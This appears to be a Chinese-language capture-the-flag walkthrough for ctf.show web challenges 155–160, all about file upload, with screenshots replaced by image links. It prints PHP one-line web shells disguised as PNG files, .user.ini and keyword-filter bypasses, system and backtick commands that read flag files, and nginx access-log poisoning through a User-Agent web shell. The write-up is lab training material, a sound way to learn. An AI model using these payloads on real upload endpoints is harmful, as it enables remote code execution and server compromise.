
蚁剑
https://57053210-0dd6-4cbb-86e0-b604052c9ba2.challenge.ctf.show/upload/index.php
777


flag:ctfshow{521f81db-53af-4c0a-8b09-ad47b8a9a508}
web156
测试发现过滤了php,[
那么上传.user.ini

上传2.png
<?
eval(@$_POST{'777'});
?>

蚁剑
https://2afc6fb0-c8b6-4158-bee9-935fff0a5899.challenge.ctf.show/upload/index.php
777

flag:ctfshow{eecec389-280a-4e8f-aad4-8e1f793d2776}
web157
经过测试黑名单多了{}和;,那么使用()
上传.user.ini

再上传2.png
<?eval(array_pop($_POST))?>

蚁剑
https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/upload/index.php
777
发现什么也看不了
原因是[];都被过滤了,不好蚁剑了,可以使用命令执行,使用HackBar
https://6f24b639-a1aa-4983-8b3d-c35f5435b73d.challenge.ctf.show/upload/index.php
777=system("tac ../fl*");

flag:ctfshow{2a413e4d-1aeb-4f05-9361-f74b2dd2fcbf}
web158
检测发现检测禁止’php’‘{’‘[’‘;’'log
上传.user.ini

再上传2.png
<?eval(array_pop($_POST))?>

使用HackBar
777=system("tac ../fl*");
flag:ctfshow{39c0810b-4b9c-4474-8396-4a3821cd33af}
web159
由于过滤php’‘{’‘[’‘;’'log,()

上传.user.ini

上传2.png
<?=`tac ../fl*`?>

访问/upload/index.php

flag:ctfshow{47199d96-de3a-425d-82b1-3389ef76cf80}
web160
将空格和``反引号和log过滤掉
上传.user.ini

上传带有
<?=include"/var/lo"."g/nginx/access.lo"."g"?>
的png

再访问
http://0dfd4bfe-7d97-4ec8-a6ec-d654ba7e68fd.challenge.ctf.show/upload/

抓包在User-Agent添加一句话木马
<?Php @eval($_POST[777]);?>
